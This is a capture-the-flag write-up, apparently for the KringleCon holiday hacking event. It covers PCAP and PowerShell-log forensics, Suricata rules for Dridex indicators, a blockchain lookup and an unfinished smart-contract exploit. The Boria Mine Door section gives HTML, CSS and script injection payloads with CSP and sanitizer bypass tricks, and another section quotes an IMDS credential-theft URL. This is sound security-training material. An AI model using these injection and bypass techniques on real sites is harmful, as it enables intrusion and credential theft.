
We sort by the column of packet Count in descending order.

Second to our victim server, we see the IP address 18.222.86.32 which is the answer to this challenge.
Credential Mining
As a continuation to the previous challenge, we are told that the first attack is a brute force login. We are instructed to find the first username tried. In wireshark, we use the filter http.request.method==POST and look at the first filetered packet (7279).

In the HTML form URL encoded field, we notice the username “alice”, the answer to this challenge.
404 FTW
With the same PCAP file, we are asked to examine the next attack which is forced browsing where the naughty one is guessing URLs. We are asked to find the first successful URL path in this attack. With wireshark we filter on http.request.method==GET. This returns the HTTP requests where the method is GET.

We start noticing a lot of random looking URL paths from time 175.37 seconds. Now, we filter on http.response.code==200 && frame.time_relative > 175.37. This shows us all the HTTP responses which had a status code of 200 (OK) after the relative time frame of 175.37 seconds.

After around 7 entries (remember, another endpoint was simultaneously requesting for login.html and admin.html), we see that packet 26774 has an HTTP response with status code 200 and the request URI http://www.toteslegit.us/proc. Thus, our answer is /proc.
IMDS, XXE, and Other Abbreviations
Continuing the previous exercise, the attacker used XXE to get secret keys from the IMDS service. We are asked to find the URL the attacker forced the server to fetch. Alabaster Snowball gives us the hint that AWS uses a specific IP address to access IMDS which only appears twice in this PCAP. This IP address is 169.254.169.254 which we can search by using the wireshark filter ip.addr == 169.254.169.254. We use the additional filter of a 200 OK response code for valid responses. So, the filter becomes:
ip.addr == 169.254.169.254 && http.response.code==200

Looking at the request URI of fourth packet in the result (packet 32925), we get http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance which is the answer to this challenge.
Windows Event Logs
Story:
Grinchum successfully downloaded his keylogger and has gathered the admin credentials! We think he used PowerShell to find the Lembanh recipe and steal our secret ingredient. Luckily, we enabled PowerShell auditing and have exported the Windows PowerShell logs to a flat text file.
- What month/day/year did the attack take place? For example, 09/05/2021.
We will execute the following command to see the number of events associated with each date. Here’s how the following command works:
grepfinds all the text patterns that look like dates frompowershell.evtx.logsort -usorts the unique datesxargs -I %loops over each date entry storing it in the identifier%and executes a shell script (one inside quotes aftersh -c)printfprints the entry without a newlinegreplooks for the lines having the specific datewc -lcounts the lines up
grep -Po "\d{1,2}/\d{1,2}/\d{4}" powershell.evtx.log | sort -u | xargs -I % sh -c 'printf "% "; grep "%" powershell.evtx.log | wc -l'
10/13/2022 46
10/31/2022 34
11/11/2022 240
11/13/2022 1
11/19/2022 1422
11/25/2022 36
12/13/2022 2088
12/18/2022 36
12/22/2022 2811
12/24/2022 3540
12/4/2022 181
3/18/2015 1
5/16/2018 4
We see a large number of events on 12/24/2022 which is very probably the day the attack took place. Answer: 12/24/2022
- An attacker got a secret from a file. What was the original file’s name?
A file you say? Pretty sure the attacker used get-content to read the file. Why don’t we search for that?
grep -i "get-content" powershell.evtx.log
The first result we get has the answer!
Information     12/24/2022 3:05:23 AM   Microsoft-Windows-PowerShell    4103    Executing Pipeline     "CommandInvocation(Get-Content): ""Get-Content""
ParameterBinding(Get-Content): name=""Path""; value="".\Recipe""
Answer: Recipe
- The contents of the previous file were retrieved, changed, and stored to a variable by the attacker. This was done multiple times. Submit the last full PowerShell line that performed only these actions.
The second last line of the previous command’s results can be seen altering the file. We’ll submit this line of PowerShell.
$foo = Get-Content .\Recipe| % {$_ -replace 'honey', 'fish oil'} $foo | Add-Content -Path 'recipe_updated.txt'
- After storing the altered file contents into the variable, the attacker used the variable to run a separate command that wrote the modified data to a file. This was done multiple times. Submit the last full PowerShell line that performed only this action.
We know that this variable is $foo and we can search for it.
grep -i "\$foo" powershell.evtx.log | tail -n 1
This got me stuck for a while before I realized that Windows event logs are in reverse chronologincal order. So, the correct search command would be:
grep -i "\$foo" powershell.evtx.log | tac | tail -n 1
Answer:
$foo | Add-Content -Path 'Recipe'
- The attacker ran the previous command against a file multiple times. What is the name of this file?
If we skim through the event logs where $foo is being written to a file,
grep -i "^\$foo | Add-Content" powershell.evtx.log | tac
we notice that the attacker also wrote the contents of the variable to ‘Recipe.txt’
$foo | Add-Content -Path 'recipe_updated.txt'
$foo | Add-Content -Path 'Recipe.txt'
$foo | Add-Content -Path 'Recipe.txt'
$foo | Add-Content -Path 'Recipe.txt'
$foo | Add-Content -Path 'Recipe'
Answer: Recipe.txt
- Were any files deleted? (Yes/No)
Here we look for any invocation of the Remove-Item powershell CmdLet.
grep -i "remove-item" powershell.evtx.log
Indeed, we find two invocations of the command, sufficient to conclude that files were deleted.
Information     12/24/2022 3:05:51 AM   Microsoft-Windows-PowerShell    4103    Executing Pipeline     "CommandInvocation(Remove-Item): ""Remove-Item""
ParameterBinding(Remove-Item): name=""Path""; value="".\recipe_updated.txt""
        Command Name = Remove-Item
Information     12/24/2022 3:05:42 AM   Microsoft-Windows-PowerShell    4103    Executing Pipeline     "CommandInvocation(Remove-Item): ""Remove-Item""
ParameterBinding(Remove-Item): name=""Path""; value="".\Recipe.txt""
        Command Name = Remove-Item
Answer: Yes
- Was the original file (from question 2) deleted? (Yes/No)
Let’s look at the values for the command invocation we saw in the previous output. These values are ‘recipe_updated.txt’ and ‘Recipe.txt’. The original file from question 2 was called ‘Recipe’. This means the file was not deleted.
Answer: No
- What is the Event ID of the log that shows the actual command line used to delete the file?
If we look at the output of the previous command with a context of around 16 lines before and after them,
grep -i "remove-item" powershell.evtx.log -C16
We see the Event ID of the command del .\Recipe.txt
# --{snip}--

User Data:

"
Verbose 12/24/2022 3:05:42 AM   Microsoft-Windows-PowerShell    4105    Starting Command      "Started invocation of ScriptBlock ID: b0d4f117-b6d4-449b-a179-2c59d6b4f548
Runspace ID: 4181eda9-20e6-4eb9-8869-fe5fa6d5e663"
Verbose 12/24/2022 3:05:42 AM   Microsoft-Windows-PowerShell    4104    Execute a Remote Command       "Creating Scriptblock text (1 of 1):
del .\Recipe.txt
Answer: 4104
- Is the secret ingredient compromised (Yes/No)?
We can perform a similar contextual analysis with the command in question 2 where the attacker used Get-Content.
grep -i "get-content" powershell.evtx.log -C16
# --{snip}--

Verbose 12/24/2022 3:01:03 AM   Microsoft-Windows-PowerShell    4105    Starting Command      "Started invocation of ScriptBlock ID: bd6174e2-248d-478b-b948-de16d9c08cdc
Runspace ID: 4181eda9-20e6-4eb9-8869-fe5fa6d5e663"
Verbose 12/24/2022 3:01:03 AM   Microsoft-Windows-PowerShell    4104    Execute a Remote Command       "Creating Scriptblock text (1 of 1):
cat .\Recipe
The cat .\Recipe at the end confirms that the secret ingredient was compromised.
Answer: Yes
- What is the secret ingredient?
Let’s search for the phrase “secret ingredient” ignoring case-sensitivity.
grep -i "secret ingredient" powershell.evtx.log | tac
We get the following output.
ParameterBinding(Out-Default): name=""InputObject""; value=""1/2 tsp honey (secret ingredient)""
ParameterBinding(ForEach-Object): name=""InputObject""; value=""1/2 tsp honey (secret ingredient)""
ParameterBinding(Add-Content): name=""Value""; value=""1/2 tsp fish oil (secret ingredient)""
ParameterBinding(Add-Content): name=""Value""; value=""1/2 tsp fish oil (secret ingredient)""
ParameterBinding(Out-Default): name=""InputObject""; value=""1/2 tsp fish oil (secret ingredient)""
ParameterBinding(Out-Default): name=""InputObject""; value=""1/2 tsp honey (secret ingredient)""
Notice how 1/2 tsp fish oil is used with Add-Content which indicates that this is the altered secret ingredient. Thus, we choose the first output that was a parameter to Out-Default.
Answer: 1/2 tsp honey
That’s it! All ten questions answered.
Boria Mine Door
This one challenge was something I found pretty tricky. Here’s the layout of the pins, the top rows consisting of pins 1, 2, 3 and the next row having pins 6, 5, 5 from left to right respectively.

Looking at the pin1 frame source, we get the answer from an HTML comment.
@&@&&W&&W&&&&
We paste this in the pin 1 input field, hit GO and call it done.
Next, from the frame source of pin 2, we find this comment.
<!-- TODO: FILTER OUT HTML FROM USER INPUT -->
We can inline CSS as the input, evident from the content security policy default-src 'self';script-src 'self';style-src 'self' 'unsafe-inline'"
Since the connections are white, I’ll fill the entire body with white color. We submit this to the input field.
<style>body{background:#fff}</style>
The iframe for pin 3 has content security policy script-src 'self' 'unsafe-inline'; style-src 'self'. This means we can perform the classic <script>...</script> XSS tricks.
Now, instead of solving pin 3, we are going to piggyback off the pin 3 iframe and generate the images for pins 5 and 6. First we’ll tackle pin 5.
Generate the image by submitting the following:
<script>document.body.style.background='linear-gradient(150deg, #f00 165px, #00f 165px)';</script>
Right click on the image generated and copy the image link. Mine is https://hhc22-novel.kringlecon.com/images/6b5ac53d5c96833fd90136ff742e8728ac3c35be.png.
Now, for pin 5’s input field, we have two ways to go about.
My favorite is the risky race-against-your-browser technique which I’ll demonstrate first. Pin 5’s iframe has an onblur event to replace all characters from the charset <"'> ignoring the case. This means, on hitting go, the input box loses focus and the characters are replaced. The ignore-case property, which takes ever-so-slightly more time than the normal replace, is where we race against our browser. We submit the following payload three or four times very fast and hopefully our browser fails to replace one of their contents before the request takes flight.
While submitting, we hit the enter key instead of hitting the GO button. Make sure to rename the image.
<i><img src="images/6b5ac53d5c96833fd90136ff742e8728ac3c35be.png">#
If this fails for your browser, you can resort to removing the callback for the onblur event. We do so by right clicking the input box for pin 5 and going to Inspect. Double click on the onblur attribute for the highlighted input tag and hit backspace to wipe it. Submit the above payload making sure to rename the image.
Next we tackle pin 6. Pin 6’s iframe has the CSP script-src 'self'; style-src 'self'.
A quick check using CSP evaluator (https://csp-evaluator.withgoogle.com/) tells us that script-src 'self' can be problematic if JSONP, Angular or user uploaded files are hosted. Right! We’ll generate its image too using pin 3’s input box. Submit the following to pin 3’s input:
<script>document.body.style.background='linear-gradient(185deg, #0f0 90px, red 90px, red 150px, blue 150px)';</script>
Right click on the image generated and copy the image link. Mine is https://hhc22-novel.kringlecon.com/images/221a8284e6b2eb5af43e74730a83dd943a52b700.png.
Now we submit the following in pin 6’s input to just source the image.
<img src="images/221a8284e6b2eb5af43e74730a83dd943a52b700.png">
Now we submit pin 4’s payload. Pin 4 has an onblur event which removes the first instances of the character set <'">. Think pin 5 but easier. To bypass this replace we prepend our style tags with a dummy tag to sacrifice. We submit the following.
<img src="#"><style>body{background:linear-gradient(180deg, #fff 85px, #00f 85px);}</style>
We can finish off pin 3 which has two blue connection ends and allows inline scripts through its CSP. We submit the following:
<script>document.body.style.background='blue'</script>

That’s all for the Boria mine doors. With the race-against-your-browser technique, you can proudly brag that you didn’t even need to modify the client side code for any of the challenges.
Suricata Regatta
This challenge asks us to write Suricata rules to the suricata.rules file according to the instructions. Once we have the right rules, we can run ./rule_checker to check the correctness of our rules. Here are the instructions we encounter:
- First, please create a Suricata rule to catch DNS lookups for adv.epostoday.uk. Whenever there’s a match, the alert message (msg) should read Known bad DNS lookup, possible Dridex infection.
We use the alert action on the dns protocol, with hosts and ports as any. We’ll keep the msg and dns_query; content field as instructed.
alert dns any any -> any any (msg:"Known bad DNS lookup, possible Dridex infection"; dns_query; content:"adv.epostoday.uk";)
- Develop a Suricata rule that alerts whenever the infected IP address 192.185.57.242 communicates with internal systems over HTTP. When there’s a match, the message (msg) should read Investigate suspicious connections, possible Dridex infection
alert http 192.185.57.242 any <> $HOME_NET any (msg:"Investigate suspicious connections, possible Dridex infection"; sid:133701;)
Notice we add the Signature ID (sid) of 133701 because otherwise this rule will collide with a pre-existing rule.
- We heard that some naughty actors are using TLS certificates with a specific CN. Develop a Suricata rule to match and alert on an SSL certificate for heardbellith.Icanwepeh.nagoya. When your rule matches, the message (msg) should read Investigate bad certificates, possible Dridex infection
We will filter on the tls.cert_subject field where the CN matches.
alert tls any any -> any any (msg:"Investigate bad certificates, possible Dridex infection"; tls.cert_subject; content:"CN=heardbellith.Icanwepeh.nagoya"; sid:133702;)
- OK, one more to rule them all and in the darkness find them. Let’s watch for one line from the JavaScript: let byteCharacters = atob Oh, and that string might be GZip compressed - I hope that’s OK! Just in case they try this again, please alert on that HTTP data with message Suspicious JavaScript function, possible Dridex infection
alert http any any -> any any (msg:"Suspicious JavaScript function, possible Dridex infection"; http.response_body; content: "let byteCharacters = atob"; sid: 133703;)
That concludes the Suricata Regatta challenge.
Blockchain Divination
This challenge asks us to use se the Blockchain Explorer in the Burning Ring of Fire to investigate the contracts and transactions on the chain. We are requested to find what address the KringleCoin smart contract is deployed at.
Let’s click on the Blockchain Explorer. Block 0 has nothing of interest. We go to block 1. Block 1 has transaction 0 which creates a contract “KringleCoin”. We can see the contract address here as 0xc27A2D3DE339Ce353c0eFBa32e948a88F1C86554.
We submit this in our set of objectives and that solves this challenge. Easy? I’ll take it.
Exploit a Smart Contract
This challenge asks us to exploit flaws in a smart contract to buy ourselves a Bored Sporc NFT. Let’s go to the presale page of The Bored Sporc Rowboat Society.
The presale price for a Sporc is 100 KringleCoin (KC). At this point, I checked my wallet balance and it turned out to be 455 KC, enough to buy 4 of these NFTs. First we have to pre-approve 100 KC to the address provided.
Looking at the source code of the presale page (hit ^u or follow the images), especially https://boredsporcrowboatsociety.com/bsrs.js, we find that the root address of the Merkle tree is being sent in the AJAX POST request.
